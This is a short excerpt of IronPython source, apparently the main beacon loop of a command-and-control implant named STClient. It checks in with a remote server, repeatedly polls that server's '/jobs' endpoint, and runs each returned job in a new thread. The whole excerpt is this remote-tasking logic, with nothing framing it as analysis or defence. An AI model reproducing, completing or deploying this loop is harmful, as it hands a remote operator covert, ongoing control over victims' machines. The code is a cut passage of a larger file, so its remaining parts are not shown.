 239 requests = Requests()
240 client = STClient()
241
242 while True:
243     try:
244         if client.FIRST_CHECKIN:
245             requests.post(client.URL, json=client)
246             client.FIRST_CHECKIN = False
247
248         r = requests.get(urljoin(client.URL, '/jobs'))
249         if len(r.json()):
250             t = Task[long](lambda: client.run_job(r.json(), requests))
251             t.Start()
252     except Exception as e:
253         if DEBUG: print "Error performing HTTP request: " + str(e)
254     finally:
255         #If c# main function is STAThread or if running from ipy
256         Thread.CurrentThread.Join(client.SLEEP)
257         #Thread.Sleep(client.SLEEP)
258